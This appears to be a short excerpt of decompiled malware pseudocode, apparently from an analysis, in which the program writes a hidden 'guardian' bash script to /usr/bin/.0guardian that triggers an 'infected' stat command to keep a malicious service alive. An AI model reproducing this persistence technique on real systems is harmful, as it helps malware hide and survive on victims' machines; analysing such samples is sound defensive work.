 10
11 v7 = __readfsqword(0x28u);
12 v0 = fopen("/usr/bin/.0guardian", "w");
13 if ( !v0 )
14 {
15 perror("[Guardian] Failed to open guardian script file for writing");
16 return (unsigned int)-1;
17 }
18 v1 = v0;
19 fwrite(
20 "#!/bin/bash\n"
21 "# Guardian Script: Periodically triggers an infected command\n"
22 "# to ensure the core service is checked and revived if needed.\n"
23 "/usr/bin/stat /tmp > /dev/null 2>&1\n",
24 1uLL,
25 0xACuLL,
26 v0);
27 fclose(v1);